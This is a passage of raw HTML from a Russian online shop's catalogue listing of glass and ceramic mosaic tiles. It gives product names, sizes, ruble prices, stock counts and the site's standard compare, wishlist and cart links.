                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aspect-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=248923806" title="Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" itemprop="url">Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Aspect-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="301.84"><span title="302 российских рубля"><span class="num">302</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="308 российских рублей"><span class="num">308</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"
                          data-produrl="https://pro100mosaica.ru/goods/Aspect-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327"
                          data-prodimg="https://i5.storeland.net/2/4010/140097405/baec64/aspect-na-setke-steklo-mozaika-seriya-econom-razmer-mm-327-327-4.jpg"
                          data-id="144017874"
                          data-mod-id="248923806"
                          title="Добавить &laquo;Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=248923806&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; из Сохраненного"
                        data-prodname="Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"
                        data-produrl="https://pro100mosaica.ru/goods/Aspect-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327"
                        data-prodimg="https://i5.storeland.net/2/4010/140097405/baec64/aspect-na-setke-steklo-mozaika-seriya-econom-razmer-mm-327-327-4.jpg"
                        data-id="144017874"
                        data-mod-id="248923806"
                        title="Добавить &laquo;Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в Сохраненное" href="/favorites/add?id=248923806&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=248923806&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aspect-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=248923806" title="Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" itemprop="url">Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Aspect-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=248923806" title="Быстрый просмотр &laquo;Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=248923806"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-164288766 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="164288766" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Avon-keramika-48-54-Mozaika-seriya-CERAMIC-Soty-razmer-mm-302-300-6-BONAPARTE?mod_id=164288766" title="Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/154/101531549/075a3e/avon-keramika-48-54-mozaika-seriya-ceramic-soty-razmer-mm-302-300-6-bonaparte.jpg" alt="Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)" title="Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Avon-keramika-48-54-Mozaika-seriya-CERAMIC-Soty-razmer-mm-302-300-6-BONAPARTE?mod_id=164288766" title="Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)" itemprop="url">Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Avon-keramika-48-54-Mozaika-seriya-CERAMIC-Soty-razmer-mm-302-300-6-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="294"><span title="294 российских рубля"><span class="num">294</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="300 российских рублей"><span class="num">300</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Avon-keramika-48-54-Mozaika-seriya-CERAMIC-Soty-razmer-mm-302-300-6-BONAPARTE"
                          data-prodimg="https://i5.storeland.net/2/154/101531549/baec64/avon-keramika-48-54-mozaika-seriya-ceramic-soty-razmer-mm-302-300-6-bonaparte.jpg"
                          data-id="84675718"
                          data-mod-id="164288766"
                          title="Добавить &laquo;Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=164288766&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Avon-keramika-48-54-Mozaika-seriya-CERAMIC-Soty-razmer-mm-302-300-6-BONAPARTE"
                        data-prodimg="https://i5.storeland.net/2/154/101531549/baec64/avon-keramika-48-54-mozaika-seriya-ceramic-soty-razmer-mm-302-300-6-bonaparte.jpg"
                        data-id="84675718"
                        data-mod-id="164288766"
                        title="Добавить &laquo;Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=164288766&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=164288766&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Avon-keramika-48-54-Mozaika-seriya-CERAMIC-Soty-razmer-mm-302-300-6-BONAPARTE?mod_id=164288766" title="Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)" itemprop="url">Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Avon-keramika-48-54-Mozaika-seriya-CERAMIC-Soty-razmer-mm-302-300-6-BONAPARTE?mod_id=164288766" title="Быстрый просмотр &laquo;Avon керамика 48*54. Мозаика серия CERAMIC, Соты, размер, мм: 302*300*6 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=164288766"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-154949164 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="154949164" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Azov-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE-2?mod_id=154949164" title="Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/1/9558/95575107/075a3e/azov.jpg" alt="Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)" title="Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Azov-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE-2?mod_id=154949164" title="Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)" itemprop="url">Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Azov-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Azov-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE-2"
                          data-prodimg="https://i4.storeland.net/1/9558/95575107/baec64/azov.jpg"
                          data-id="78298574"
                          data-mod-id="154949164"
                          title="Добавить &laquo;Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=154949164&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Azov-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE-2"
                        data-prodimg="https://i4.storeland.net/1/9558/95575107/baec64/azov.jpg"
                        data-id="78298574"
                        data-mod-id="154949164"
                        title="Добавить &laquo;Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=154949164&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=154949164&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Azov-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE-2?mod_id=154949164" title="Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)" itemprop="url">Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Azov-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE-2?mod_id=154949164" title="Быстрый просмотр &laquo;Azov стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=154949164"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56367350 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56367350" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Black-glass-Mozaika-seriya-CRYSTAL-vid-MONOKOLOR-razmer-mm-300?mod_id=56367350" title="Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/2238/22379878/075a3e/black-glass.jpg" alt="Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300" title="Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Black-glass-Mozaika-seriya-CRYSTAL-vid-MONOKOLOR-razmer-mm-300?mod_id=56367350" title="Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300" itemprop="url">Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Black-glass-Mozaika-seriya-CRYSTAL-vid-MONOKOLOR-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Black-glass-Mozaika-seriya-CRYSTAL-vid-MONOKOLOR-razmer-mm-300"
                          data-prodimg="https://i3.storeland.net/1/2238/22379878/baec64/black-glass.jpg"
                          data-id="19210861"
                          data-mod-id="56367350"
                          title="Добавить &laquo;Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56367350&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Black-glass-Mozaika-seriya-CRYSTAL-vid-MONOKOLOR-razmer-mm-300"
                        data-prodimg="https://i3.storeland.net/1/2238/22379878/baec64/black-glass.jpg"
                        data-id="19210861"
                        data-mod-id="56367350"
                        title="Добавить &laquo;Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56367350&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56367350&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Black-glass-Mozaika-seriya-CRYSTAL-vid-MONOKOLOR-razmer-mm-300?mod_id=56367350" title="Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300" itemprop="url">Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Black-glass-Mozaika-seriya-CRYSTAL-vid-MONOKOLOR-razmer-mm-300?mod_id=56367350" title="Быстрый просмотр &laquo;Black glass  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56367350"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56289996 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56289996" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Black-Light-Mozaika-seriya-ECONOM-vid-MONOKOLOR-razmer-mm-327?mod_id=56289996" title="Black Light Мозаика серия ECONOM,  размер, мм: 327*327">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/3663/36629594/075a3e/mozaika-iz-stekla-pod-metall.jpg" alt="Black Light Мозаика серия ECONOM,  размер, мм: 327*327" title="Black Light Мозаика серия ECONOM,  размер, мм: 327*327"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Black Light Мозаика серия ECONOM,  размер, мм: 327*327">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Black-Light-Mozaika-seriya-ECONOM-vid-MONOKOLOR-razmer-mm-327?mod_id=56289996" title="Black Light Мозаика серия ECONOM,  размер, мм: 327*327" itemprop="url">Black Light Мозаика серия ECONOM,  размер, мм: 327*327</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Black-Light-Mozaika-seriya-ECONOM-vid-MONOKOLOR-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="394.94"><span title="395 российских рублей"><span class="num">395</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="403 российских рубля"><span class="num">403</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Black Light Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Black Light Мозаика серия ECONOM,  размер, мм: 327*327&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Black Light Мозаика серия ECONOM,  размер, мм: 327*327"
                          data-produrl="https://pro100mosaica.ru/goods/Black-Light-Mozaika-seriya-ECONOM-vid-MONOKOLOR-razmer-mm-327"
                          data-prodimg="https://i2.storeland.net/1/3663/36629594/baec64/mozaika-iz-stekla-pod-metall.jpg"
                          data-id="19190264"
                          data-mod-id="56289996"
                          title="Добавить &laquo;Black Light Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56289996&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Black Light Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Black Light Мозаика серия ECONOM,  размер, мм: 327*327&raquo; из Сохраненного"
                        data-prodname="Black Light Мозаика серия ECONOM,  размер, мм: 327*327"
                        data-produrl="https://pro100mosaica.ru/goods/Black-Light-Mozaika-seriya-ECONOM-vid-MONOKOLOR-razmer-mm-327"
                        data-prodimg="https://i2.storeland.net/1/3663/36629594/baec64/mozaika-iz-stekla-pod-metall.jpg"
                        data-id="19190264"
                        data-mod-id="56289996"
                        title="Добавить &laquo;Black Light Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в Сохраненное" href="/favorites/add?id=56289996&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
